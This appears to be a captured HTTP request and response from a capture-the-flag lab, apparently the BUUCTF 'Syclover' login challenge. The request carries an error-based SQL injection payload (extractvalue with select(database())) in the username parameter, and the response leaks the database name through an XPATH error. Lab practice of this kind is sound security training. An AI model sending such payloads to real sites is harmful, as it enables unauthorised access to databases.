 Request
Raw Params Headers Hex
GET
/check.php?username=1%27^extractvalue(1,concat(0x7e,(select(database())),0x7e))%23&password=
1 HTTP/1.1
Host: fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 07:33:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 668
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~geek~'</p>
</body>
</html>